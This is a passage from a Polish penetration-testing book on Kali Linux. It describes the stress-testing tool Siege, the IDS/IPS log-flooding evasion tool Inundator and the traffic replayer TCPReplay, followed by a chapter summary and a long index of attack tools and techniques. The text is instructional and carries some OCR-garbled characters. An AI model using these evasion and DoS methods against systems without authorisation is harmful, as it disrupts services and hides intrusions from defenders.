



## **Siege**

Siege to narzędzie przeznaczone do testowania odporności na przeciążenia połączeń HTTP/HTTPS, pozwalające deweloperom aplikacji internetowych na sprawdzanie zachowania kodu aplikacji w skrajnych warunkach pracy. Program Siege pozwala na wielowatkowe generowanie sesji HTTP i analizowanie zachowania serwerów pod symulowanym obciążeniem wielu użytkowników. Siege może pracować w trybie regresji, symulacji internetu oraz w trybie brute-force.

Aby uruchomić program Siege w systemie Kali Linux, przejdź do grupy Kali Linux i następnie wykonaj polecenie Stress Testing/Network Stress Testing/siege (zobacz pierwszy rysunek na następnej stronie).

Składnia wywołania polecenia siege jest następująca:

siege [opcje] <adres URL celu>



Rysunek przedstawiony poniżej przedstawia program Siege testujący witrynę http://www.the <sup>3</sup>*securityblogger.com.* Program domyślnie symuluje obciążenie połaczeniami od 15 użytkowników, co zostało przedstawione na rysunku poniżej. Kiedy zatrzymasz działanie programu, Siege generuje raport, który został zamieszczony na kolejnym rysunku.



### **Inundator**

**Inundator** to narzędzie pozwalające na omijanie i neutralizowanie działania systemów **IDS** (ang. *Intrusion Detection System*) oraz **IPS** (ang. *Intrusion Protection System*) poprzez "zalewanie" generowanych przez nie dzienników spreparowanymi wpisami. Koncepcja kryjąca się za takim rozwiązaniem polega na tym, że poprzez "zasypywanie" dzienników tysiącami fałszywie pozytywnych wpisów można ukryć rzeczywisty atak, który staje się przez to potencjalnie "niewidzialny" i którego póěniejsza analiza Ăledcza jest mocno utrudniona. Pakiet Inundator moĝe byÊ równieĝ wykorzystywany do testowania efektywności modułów generujących alarmy w systemach SIEM czy IDS/IPS.

## **TCPReplay**

Program **TCPReplay** wykorzystuje uprzednio przechwycony i zapisany w plikach w formacie *libpcap* ruch sieciowy do testowania działania różnych urządzeń sieciowych. TCPReplay potrafi rozpoznawać ruch generowany przez klienty i serwery, modyfikować nagłówki pakietów 2., 3. i 4. warstwy oraz wstrzykiwać pakiety do sieci, co pozwala na testowanie takich urządzeń, jak przełączniki, routery, zapory sieciowe czy systemy IDS/IPS. TCPReplay obsługuje różne tryby pracy interfejsów sieciowych.

Mówiąc w skrócie, pakiet TCPReplay pozwala na przechwytywanie i zapisywanie ruchu sieciowego przesyłanego między klientem a serwerem, i następnie na retransmisję tego ruchu w dowolnym czasie i miejscu w sieci.

## Podsumowanie

Omawiane w tym rozdziale zagadnienia i oprogramowanie stanowiły dopełnienie arsenału technik i narzędzi każdego pentestera aplikacji internetowych. Po zakończeniu lektury powinieneś już wiedzieć, jak zdobywać informacje o celach, jak wyszukiwać podatności i luki w zabezpieczeniach, jak analizować interakcje pomiedzy klientami a serwerami, jak wykorzystywać exploity oraz luki w zabezpieczeniach oraz jak w razie potrzeby zakłócać działanie usług internetowych. W tym i poprzednich rozdziałach dokonaliśmy krótkiego przeglądu narzedzi dostepnych zarówno w systemie Kali Linux, jak i w internecie, które powinny się znaleźć w arsenale każdego specjalisty zajmującego się przeprowadzaniem testów penetracyjnych. Kali Linux udostępnia wiele wartościowych narzędzi, aczkolwiek każdy dobry pentester używa też własnych skryptów i programów wykorzystujących luki typu *Zero-Day*. Jeżeli chcesz być dobrym pentesterem, powinieneś ustawicznie testować nowe metody ataków, sprawdzać różne narzędzia penetracyjne i samodzielnie poszerzać swoją wiedzę na temat zagadnień omawianych w naszej książce.

W tym rozdziale omawialiśmy techniki będące niejako uwieńczeniem całego procesu atakowania aplikacji internetowych podczas przeprowadzania testów penetracyjnych. Poruszane tutaj były zagadnienia związane z przełamywaniem zabezpieczeń aplikacji internetowych przy użyciu ataków na przeglądarki, ataków z wykorzystaniem serwerów proxy oraz przechwytywania haseł dostepu. Rozdział zakończyliśmy zagadnieniami związanymi z zakłócaniem i przerywaniem działania usług sieciowych przy użyciu ataków DoS oraz testowaniem odporności aplikacji i usług sieciowych na pracę w skrajnych warunkach obciążenia.

W następnym rozdziale zmienimy zupełnie front i wyjaśnimy, jak przy użyciu narzędzi dostępnych w systemie Kali Linux chronić aplikacje internetowe przed atakami pentesterów i hakerów.

## **Skorowidz**

#### A

acccheck, 228 Active Directory, 171, 194 ADC, 286, 287 adres URL, definiowanie, 254 adresy IP, sfałszowane, 285 aktualizacje, 275 harmonogram, 276 zabezpieczeñ systemu, 276 ALE, 31 analiza bitowych obrazów dysków, 295 list wyrazów, 189 pakietów sieciowych, 206 plików binarnych zawierających oprogramowanie firmware, 298 ruchu sieciowego, 212 słowników, 189 sygnatur plików, 299 systemu plików, 291, 298 zawartości plików index.dat, 299 zawartości plików PDF, 299 żądań HTTP, 203 aplet Java, 156 aplikacje internetowe, 23 błędy w zabezpieczeniach, 286 wykrywanie i mapowanie, 241 zakres testów penetracyjnych, 23 Application Layer Attacks, 257 apt-get install httrack, 66 architektura klient-serwer, 91 ARO, 31 ARP, 212

ARP address flooding, 142 ARP Spoofing, 141 arpspoof, 141, 212 ataki brute-force, 125, 170 DDoS, 256 DoS, 255 hybrydowe, 170 LFI, 254 man-in-the-middle, 139, 211 metoda siłowa, 125 na aplikacje internetowe, 231 na bazy danych, 219, 222 na cele w internecie, 250 na klienty aplikacji internetowych, 147 na parametry metod GET i POST, 131 na protokoły komunikacyjne, 256 na serwery aplikacji internetowych, 92 na serwery DNS, 71 na serwery WWW, 231 na warstwę aplikacji, 257 na zarządzanie sesjami, 195 na żadania Form, 131 na żadania HTTP, 134 powodujące wyczerpanie zasobów sesji, 257 przechwytywanie sesji, 197 RFI, 254 słownikowe, 169, 228 socjotechniczne, 148, 151 łamanie haseł, 169 SSL stripping, 140 SSL-Exhaustion, 257 THC-SSL-DOS, 257

wykorzystujące przeciążenie połaczeń sieciowych, 256 XSS, 223, 248 z klonowaniem, 151 z użyciem narzędzi penetracyjnych opartych na przeglądarkach, 236 audyt bezpieczeñstwa, 21, 28 serwerów WWW, 92 sesji WWW, 199, 203 wartość, 301 Authentication hijacking, 225 Autopsy, 295 AV, 31

#### B

BackTrack, 38 badanie zasobów sieci komputerowych, 65 bazy danych, 218 BeEF, 232 panel zarządzania pakietu, 234 przechwycony system, 235 bezpieczeñstwo sesji HTTP, 281 bezpieczeñstwo systemu, 272 a testy penetracyjne, 32 czynnik ludzki, 148 instalowanie oprogramowania i urządzeń, 274 podstawowe wymogi, 273 białe pudełko, 24 Binwalk, 298 bitowe kopie nośników danych, 288, 291 narzędzia, 293 partycje, 292 suma kontrolna, 294

black-box, 24, 30 BootKey, 171, 173 Browser Exploitation Framework, 232 brute-force, 125, 170 łamanie haseł, 171 bulk\_extractor, 300 BURP, 236 BURP Proxy, 238 Intercept, 241 opcje konfiguracyjne, 239 Burp Spider, 241, 244 Burp Suite, 238

#### C

c/s, 139 CAC, 194 Cain and Abel, 173 Center for Internet Security, 275 certyfikaty CEH, 311 CISSP, 31, 193 głównego urzedu certyfikacji, 106 GPEN, 311 raport koñcowy, 310 SSL, 106, 282 z podpisem własnym, 282 chkrootkit, 295 chntpw, 180 uruchomienie w Kali Linux, 182 ciasteczka, 197 edytowanie zawartości, 199, 201 niezabezpieczone, 208 obrona przed przechwytywaniem, 286 przeglądanie, 201 uwierzytelniające ofiary, 198 wstrzykiwanie, 198 wykradanie, 198, 208, 225 zarzadzanie, 200 ciąg zaburzający, 170 Cisco Network Foundation Protection, 275 CISSP, 193 Clickjacking, 196 kod ěródïowy stron, 197 obrona przed atakiem, 287 CmosPwd, 190

Cookie Cadger, 203 dane o sesji, 204 Cookie Injector, 200 cookie injector tool, 198 cookies, 197 Cookies Manager+, 198, 201 COTS, 231 cracks per second, 139 Crackstation, 278 creddump, 191 cross-site scripting, 223 Crunch, 169, 185 znaki specjalne, 186 CutyCapt, 327 czarne pudelko, 24

#### D

DBPwAudit, 229 dc3dd, 293, 297 dd, 291 DDoS, 256 kategorie ataków, 256 obrona przed atakiem, 285 Debian, 38 Denial of Service, 256 dictstat, 189 Dig, 71 DirBuster, 128 raport, 130 Distributed Denial of Service, 256 DNS, 267 DNSChef, 266 dokumentacja, 306 DoS, 256 kategorie ataków, 256 obrona przed atakiem, 285 dostęp do systemu alternatywny, 37 techniki XSS, 225 dostepność, 30 Dradis, 325 Driftnet, 217 dsniff, 212 nasłuchiwanie i przechwytywanie pakietów, 213 uruchamianie, 214 dual-boot configuration, 44

#### E

EDGAR, 57 EF, 31 ekspertyza śledcza, 289 e-mail relay server, 124 encrypted passwords, 137 Equifax Secure Certificate Authority, 282 Ettercap, 214 lista celów, 216 skanowanie sieci, 216 Exploitation Tools, 36, 37, 48 exploity, 92, 113 Reserve\_TCP Meterpreter, 156

#### F

falszywe adresy IP, 285 odpowiedzi DNS, 267 witryny, 159, 252 Ferret, 209 uruchamianie, 210 FHS, 38 Fierce, 73 Fimap, 254 findmyhash, 190 fingerprinting, 93 Firefox, wtyczki, 198, 236 Firesheep, 199 FOCA, 84 utworzenie nowego projektu, 84 Foremost, 299 Forensics, 48, 290 FoxyProxy, 236 fping, 70 funkcja skrótu, 170 kopie nośników danych, 288 fuzzing aplikacji internetowych, 93

#### G

generator hasel, 278 ładunków, 132 GHDB, 63 GIT, 250 glosariusz, 319

Google hacking, 61 Google Hacking Database, 63 Google Internet Authority, 282 **GPU 177** Greasemonkey, 200  $grev-box, 25, 30$ gromadzenie danych, 34 GRUB, 44 Gruyere, 224, 246 instancia projektu, 225

#### н

HackBar, 219 Hak5 Pineapple, 211 Hamster, 208 Hardware Hacking, 48 hashcat, 177 hashed passwords, 137 Hash-identifier, 188 hasła, 137 dostępu, 250 generowanie listy, 185 łamanie. 169 ochrona, 170 polityka zarządzania, 277 przechowywanie, 278 przechwytywanie, 157, 169, 249 siła, 277 w systemie Linux, 173 w systemie Windows, 171 haszowanie, 170 z dodatkiem soli kryptograficznej, 170 hexinject, 228 hiperlacza spreparowane, 196 home feed option, 163 hosty, skanowanie, 162 HTTrack, 66, 279 Hydra, 125 uruchomienie, 128

#### ı

**ICMP** Echo Request, 70 identvfikacia adresów URL, 227 celów za pomocą serwerów **DNS.73** obszarów krytycznych, 27 typów haszowanych wartości, 188

iFrame 196 Information Gathering, 34, 46 informatyka śledcza, 287 zasady, 288 integralność, 30 intercept proxy, 105 interfeis petli zwrotnei, 239 Inundator, 269 inżynieria społeczna, 148 wsteczna, 48 ionCube Loader, 64 IP Forwarding, 141 IPS/IDS, 231 iptables, 142

#### J

język SQL, 218 John the Ripper, 137, 173 domyślna konfiguracja ścieżek, 176 haszowanie. 170 łamanie haseł, 174 proces, 137 łamanie pliku haseł. 139 słowniki, 138, 177 szybkość działania, 138 Johnny, 138 lamanie hasel. 174 opcje konfiguracyjne programu, 175 słowniki, 177 uruchamianie. 175

#### K

Kali Linux, 15 aktualizacja pakietu SET, 150 instalowanie, 40 pakietów, 43 konfiguracja, 39 Live CD, 180, 290 minimalne wymagania sprzętowe, 40 narzędzia dostępne w systemie, 46 Network Install, 40 proces konfigurowania partycji dysku, 42 publiczny adres IP, 225 słowniki, 129

uruchamianie w maszynie wirtualnei. 46 w trybie Forensics, 290 z nośnika zewnetrznego, 39 wprowadzenie do systemu, 38 karty dostepu, 194 KeepNote, 326 klienty, 91, 147 aplikacji internetowych, 169, 191 **HTTP. 262** klonowanie środowiska 278 witryny internetowej, 66, 153, 158, 251, 279 klucze uruchamiania systemu, 171, 173 komunikaty ICMP. 70 o upływie czasu żądania, 70 kopiowanie plików SAM i SYSTEM z hosta, 172

#### г

Linux, łamanie haseł, 173 lista adresów URL, 227 potencjalnych haseł, 185 listener port, 142 Live HTTP Headers, 134 Local File Inclusion, 254 Logical Volume Manager, 43 LOIC, 263 tryby,  $266$ luki w zabezpieczeniach aktualizacja bazy, 276 aplikacji internetowych, 245, 254 hostów, 167 przegladarek, 232 raport końcowy, 315 systemów poczty elektronicznej, 123 usuwanie. 276 wstrzykiwanie kodu SQL, 221 wstrzykiwanie skryptów, 223 wykorzystywanie, 113 wyszukiwanie, 92 LVM, 43

#### Ł

ładunek, 117 łamanie haseł, 137, 169 bezpłatne usługi sieciowe, 190 haszowanych, 189 maska, 189 narzedzia, 174 przechowywanych w plikach systemowych, 169 siłowe, 229 systemu Linux, 173 techniki, 169 za pomocą John the Ripper, 174 zabezpieczających BIOS komputera, 190 łacza, modyfikacja, 196

#### M

MAC, 172 MagicTree, 327 Maintaining Access, 38, 48 Maltego, 58, 74 zadania, 76 Maltego CaseFile, 326 man-in-the-middle, 139, 211 obrona przed atakiem, 281 przeprowadzanie manualne, 212 maska, 189 mechanizmy HSTS, 140 klonowania, 153 obronne, 231, 271 testowanie, 273 pasywnego nasłuchiwania, 208 renegocjacji bezpiecznego połaczenia SSL, 257 usuwania miękkich błędów 404, 93 menedżer LVM, 43 metadane, 83 wyszukiwanie i analiza, 83 Metasploit, 113, 154 skanowanie sieci lokalnej, 114 wersja konsolowa, 114 meterpreter, 151 uruchomienie sesji, 156 wykorzystanie, 156

metodologia certyfikacji CISSP, 193 testów penetracyjnych, 24, 310, 323 metody pojedynczego uwierzytelniania, 194 szyfrowania, 283 mirror server, 43 MitM Proxy, 161 montowanie dysków z systemem Windows, 172

#### N

nagłówki X-Frame-Options, 287 narzędzia do klonowania witryn, 281 do lamania hasel, 174 do przechwytywania sesji, 198 do przeprowadzania ataków DoS/DDoS, 285 śledcze, 295 wspomagające tworzenie raportów, 325 nasłuchiwanie pakietów sieciowych, 199 ruchu sieciowego, 143, 228 nazwy DNS, 71 Nessus, 162 HomeFeed, 163 instalowanie w systemie Kali Linux, 163 ProfessionalFeed, 163 raporty, 167, 168 skanowanie hostów, 166 uruchomienie, 164 używanie, 164 Netcat, 124 NetFlow, 286 NGIPS, 236 Niskoorbitalne Działo Jonowe, 263 Nmap, 76 agresywne skanowanie, 79 graficzny interfejs uĝytkownika, 77 okno wyników skanowania, 82 opcje, 79 NoScript, 287 nośniki danych, 288

#### O

obrona przed atakami Clickjacking, 287 DoS, 285 man-in-the-middle, 281 przechwytywanie ciasteczek, 286 SSLstrip, 284 ocena ryzyka, 30 formuly, 31 okna serwisowe, 277 ocl, 178 oclHashcat, 177 odgadywanie haseł, 169 okna serwisowe, 277 Ophcrack, 183 uruchomienie w Kali Linux, 184 osobista weryfikacja tożsamości, 194 oszacowanie bezpieczeñstwa, 21 oświadczenie o zachowaniu poufności, 307 otwarta implementacja sterowników kart graficznych, 178 Owasp-Zap, 105, 245 automatyczne logowanie, 110 konfigurowanie przeglądarki, 108 mechanizm aktualizacji całego pakietu, 110 proces uwierzytelniania, 109 przeprowadzanie ataków, 109 raporty, 111

#### P

PAE, 39 pakiety ARP, 212 czas życia, 259 MitM Proxy, 161 SET, 149, 249 sieciowe, 259 TCP, 259 pamięć masowa urządzeń, 289 partycje, 172 wymiany, 291 Pasco, 299 Password Attacks, 37, 47, 174 Patator, 229

pdf-parser, 299 pentesterzy, 15 phishing email, 159 phrasendrescher, 190 PIV, 194 pliki binarne, 298 CLF, 227 index.dat, 299 Robots.txt, 53 SAM, 171, 178, 180 wydobycie zawartości, 173 SEED, 247 shadow, 173 strefowe, 71 wyszukiwanie i odzyskiwanie, 299 poczta elektroniczna, 123 fałszywe wiadomości, 159 podatność na atak, 29 aktualizacja bazy, 276 aplikacji internetowych, 245, 254 ocena ryzyka, 30 przeglądarki, 232 raport koñcowy, 315 skanowanie, 30 usuwanie, 276 wyszukiwanie, 92 XSS, 223, 226 podnoszenie uprawnieñ, 37 podstawowe wymogi bezpieczeñstwa, 303 podsumowanie ustaleñ, 313 polecenia apt-get install, 233 apt-get update, 233 arpspoof, 142 binwalk, 298 bkhive, 173 bkhive SYSTEM bootkey, 180 bkreg, 173 chntpw -i, 183 chntpw -l SAM, 181 cp, 139 Data, 124 db\_nmap, 115 dc3dd, 293 expand, 171 exploit, 119 fdisk, 172 fierce, 123 fping, 70

getsystem, 222 git, 150 HELO, 124 host, 114 ifconfig, 140 ifdown, 140 iptables, 141, 142 john -test, 138 MAIL FROM, 124 md5sum, 297 msfcli, 113 msfconsole, 113 msføui, 113 netcat, 124 ping, 70 protokołu SMTP, 124 RCPT TO, 124 route -n, 141 samdump, 173 samdump SAM bootkey, 180 services, 114, 115 sessions -I 1, 157 set payload, 117 sfdisk -l, 291 sha256sum, 294 show options, 117, 118 show payloads, 117 sqlmap, 222 SYSKEY, 173 traceroute, 69 use, 116 polityka zarządzania hasłami, 277 połączenia HTTP, 268 HTTPS, 268 połączenia TCP, 267 trójetapowe, 79 VPN, 282 poprawki zabezpieczeñ, 275 harmonogram instalowania, 276 proces zarządzania, 276 porty 443, 119 8080, 108, 245 komunikacyjne, 118 nasłuchujące, 142 poufność, 30 poziom zabezpieczeñ minimalny, 274 podstawowy, 274 PREROUTING, 143

Privilege Escalation, 37 produkty z półki, 231 professional feed option, 163 projekty Emily, 59 Gruyere, 224, 246 promiscuous mode, 47 Protocol Attacks, 256 protokoły 802.1x, 283 HTTPS, 282 MACsec, 283 routingu, 285 SSL, 257 SSL/TLS 3.0, 281, 286 TLS, 281 ProxyStrike, 98 robot sieciowy, 100 przechwytywanie ciasteczek, 197, 209, 286 danych logowania uĝytkowników, 211 hasel, 169, 249 nazw kont i hasel, 157 obrazów przesyïanych w sieci, 217 pakietów, 213 sieciowych, 210 TCP, 259 przechwytywanie połączeń, 161 TCP, 267 ruchu HTTP oraz HTTPS, 238 ruchu sieciowego, 207, 267, 270 sesji, 197, 208, 233 narzędzia, 198 przegląd projektu, 306 przeglądarki, 232 ochrona przed atakami, 236 zabezpieczenia, 249 przekazywanie pakietów IP, 142, 212 przekierowanie połączeń, 284 portów komunikacyjnych, 142 ruchu sieciowego, 141 sesji, 284 przestrzeñ celów, 27 przetwarzanie wielowątkowe, 262 PwDump, 173

#### R

Rainbow Tables, 47, 170 RainbowCrack, 170, 189 ramy czasowe, 308 raport koñcowy błedy, 302 dodatki, 319 dokumentacja, 306 format, 307 glosariusz, 319 informacje o metodologii, 310 konsekwencje, 302 narzędzia wspomagające tworzenie, 325 oświadczenie o zachowaniu poufności, 307 podatności i luki w zabezpieczeniach, 315 podsumowanie ustaleñ, 313 zestawienie elementów, 315 prezentacja, 302 przegląd projektu, 306 ramy czasowe projektu, 308 specyfikacja, 28 streszczenie, 309 strona tytułowa, 307 szczegółowe procedury testowania, 312 tworzenie, 301 usługi profesjonalne, 304 wersja koñcowa, 306 wersja robocza, 306 wnioski i rekomendacje dla środowiska sieciowego, 316 wymagania, 303 wypełnianie szablonu, 306 zakres projektu, 306 zarządzanie wersjami dokumentacji, 308 zgodność ze standardami i procedurami, 303 rcracki\_mt, 189 Regional Internet Registries, 57 rekomendacje, 316 powykonawcze, 28 rekonesans, 34, 51 badanie zasobów sieci komputerowych, 65 Google hacking, 61

Google Hacking Database, 63 lokalizacja, 60 oferty pracy, 59 plik Robots.txt, 53 regionalni administratorzy adresów IP, 57 rozpoznanie wstępne, 53 sieciowy, 65 strona internetowa firmy, 53 system EDGAR, 57 wyszukiwarka Shodan, 60 z wykorzystaniem protokołu ICMP, 69 z wykorzystaniem serwerów DNS, 71 zadania, 52 zasoby serwisów społecznościowych, 58 zaufanie, 59 źródła przechowujące historyczne wersje witryn internetowych, 54 rekordy zasobowe, 71 Remote File Inclusion, 254 renegocjacja sesji SSL, 258 Reporting Tools, 48 Reverse Engineering, 48 rich-text, 326 robot sieciowy, 93, 100, 241 roczna oczekiwana strata, 31 roczny wskaźnik wystąpienia zdarzenia, 31 rootkit, 295 rozsyłanie spreparowanych pakietów ARP, 141 rozszerzenia PAE, 39 ruch sieciowy, 206 adresy URL, 227 man-in-the-middle, 212 monitorowanie, 227 nasłuchiwanie, 143, 228 przechwytywanie, 267, 270 przekierowanie, 213 sprawdzanie ilości, 263 urządzenia monitorujące, 285

#### S

SAM, 171 samdump2, 178 Scalpel, 299

Scapy, 257, 259 scenariusze ataków, 260 security assessment, 21 security audit, 21 serwery, 91 aplikacji internetowych, 92, 223 zabezpieczanie, 136, 249 atakowanie, 262 limit równoległych sesji, 262 poczty elektronicznej, 123 proxy, 98, 105, 236 wykorzystanie, 238 Samba, 116 sieciowe, 91 WWW, 262 serwery DNS identyfikacja celów, 73 proxy, 267 rekonesans, 71 serwisy społecznościowe, 58 sesja, 195 ciasteczka, 197 logowania, 205 mechanizmy bezpieczeñstwa, 195 Session Exhaustion, 257 session fixation attack, 195 session hijacking, 197 SET, 149, 249 adres IP sklonowanej witryny, 158 aplet Java, 156 Credential Harvester Attacks, 157 Exploit to deliver, 154 importowanie własnych plików witryny internetowej, 158 IP address/hostname for reverse connection, 154 mechanizmy chroniące przeprowadzany atak, 155 NAT/Port forwarding, 154 przechwycenie nazw kont i hasel, 157 raport o zdarzeniu, 160 raporty, 253 rozsyłanie fałszywych wiadomości, 159 URL you want to clone, 154

uruchomienie, 151 utworzenie kopii witryny, 153 zastosowanie do ataku z klonowaniem, 151 SharePoint, 151 Shodan, 60 Sidejacking, 208 Siege, 268 skanery biometryczne, 194 stron internetowych, 246 skanowanie adresów URL, 93 agresywne, 79 celów, 35 hostów, 162 podatności na ataki, 30, 32 portów, 93 witryny, 255 z wykorzystaniem protokołu ICMP, 70 Skipfish, 95 raport, 97 słowniki, 96 skrypty opakowujące, 228 wykrywanie nieautoryzowanych skryptów, 287 XSS, 224, 226 SLE, 31 Slowloris, 261 słowa kluczowe dbs, 222 FUZZ, 133, 135 tables, 222 sniffer, 267 Sniffing and Spoofing, 48 SniffJoke, 267 Social Engineer Toolkit, 149 social engineering, 16, 148 SOW, 319 spodziewana jednorazowa strata, 31 sqlmap, 221 SSL stripping, 140 SSLstrip, 140, 197, 211 konfigurowanie przekierowania portów, 142 mechanizm działania, 284 obrona przed atakiem, 284 rozpoczęcie ataku, 141 SSO, 194

standardy, 28, 304 status testu, 24, 27 STIG, 274 strategia ataku, 36 Stress Testing, 48 strony WWW, 241 suma kontrolna, 293 baza, 298 sygnatury plików, 299 SYSKEY, 171 System services, 48 systemy BeEF, 59 EDGAR, 57 IDS, 93, 269 IPS, 269 NGIPS, 236 równoważenia obciążenia i filtrowania zawartości, 286 SCADA, 60 SIEM, 270 z kartami dostępu, 194 zabezpieczeñ, 231 szablony witryn, 251 szare pudelko, 24 szyfrowane połaczenia https, 197 VPN, 282

#### T

tablice teczowe, 170, 189 łamanie haseł systemu Windows, 183 Tamper Data, 125 TCPReplay, 270 Tenable, 163 testowanie działania różnych urządzeń sieciowych, 270 mechanizmów obronnych, 273 odporności na przeciążenia, 268 podatności na ataki XSS, 224 sklonowanego środowiska, 279 testy o nieograniczonym zakresie działania, 26 odporności na przeciążenie systemu, 256 warunków skrajnych, 256

testy penetracyjne, 21 a skanowanie podatności, 32 aplikacji internetowych, 23 bezpieczeñstwo zasobów, 32 cele, 22, 255 etapy, 24, 34 określenie poziomu zabezpieczeñ, 307 pomyślność, 33 przeprowadzanie, 32, 33 socjotechniczne, 149 własnego środowiska, 272, 273 z wykorzystaniem systemu Kali Linux, 34 zakres prac, 25, 26 zewnetrzne, 321 zgoda właściciela, 33 THX-SSL-DOS, 257 tokeny, 194 sesji, 197 transfery stref, 71, 73 triada CIA, 30 tryb nasłuchiwania, 207, 215 ttl, 259

#### U

umowy oczekiwania klienta, 317 potencjalne problemy i zagadnienia, 324 rozliczane według zużycia czasu i zasobów, 305 wykaz prac, 319 ze stałą ceną, 304 unattended installation, 39 Unicast RPF, 285 urlsnarf, 227 usermap\_script, 116 usługi NAT, 251 profesjonalne, 304 w chmurze, 211 usuwanie śladów włamania, 38 utrzymanie zdobytego przyczóïka, 37 uwierzytelnianie, 193 ataki słownikowe, 228 dodatkowe rozwiązania, 194 dwuskładnikowe, 283 pojedyncze, 194 uĝytkowników, 193 wieloskładnikowe, 193

#### V

Vega, 101 moduï serwera proxy, 104 zestawienie znalezionych podatności, 104 Volume Based Attacks, 256 Vulnerability Analysis, 35, 46 vulnerability assessment, 32

#### W

w3af, 120 wykorzystanie znalezionych podatności i luk w zabezpieczeniach, 122 w3mir, 281 wartość ryzyka, 32 sumy kontrolnej, 293 zasobu, 31 WayBack Machine, 54 Web Applications, 47 Web Developer, 199 WebCopier, 281 Webshag, 92 obsługa programu, 93 raport, 95 WebSlayer, 131 atak na żądania HTTP, 134 generator ładunków, 132 Websploit, 112 weryfikacja połączeń HTTPS, 281 white-box, 25, 30 Windows, 171 ataki typu offline, 171 lista kont użytkowników, 181 montowanie dysków, 172 odczytywanie i zapisywanie plików, 172 partycja systemu, 172 uzyskanie dostępu do systemu, 180 Windows Reverse\_TCP Meterpreter, 154 Wireless Attacks, 47 Wireshark, 206 filtrowanie, 208 wirtualne środowisko testowe, 279 wskaěnik ekspozycji, 31 wstrzykiwanie ciasteczek, 198 kodu, 248

kodu SQL, 218 pakietów, 228 skryptów, 223 wtyczki przeglądarki Firefox, 198 wykaz prac dodatkowe elementy, 323 dodatkowe uzgodnienia prawne, 323 koszty usług, 323 lista narzedzi, 324 metodologia testów, 323 oczekiwania i odpowiedzialność, 323 szczegółowy, 319 uwierzytelnianie, 324 zewnętrzne testy penetracyjne, 321 wykorzystywanie błędów w zabezpieczeniach przegladarki, 196 exploitów, 92 luk w zabezpieczeniach, 113, 254 systemów poczty elektronicznej, 123 zidentyfikowanych podatności, 36, 254 wymogi bezpieczeñstwa, 273 wyszukiwanie luk w zabezpieczeniach, 92, 221 metadanych, 83 podatności, 29, 35, 92 wytyczne, 28, 304

#### X

XSS, 223 aplikacje internetowe, 248 testowanie podatności, 224 XSS cookie stealing, 225

#### Z

zabezpieczanie serwerów aplikacji internetowych, 249 systemów podłaczonych do internetu, 271 zakres prac, 319 cel testu, 33 definicja przestrzeni celów, 27 systemów, 26

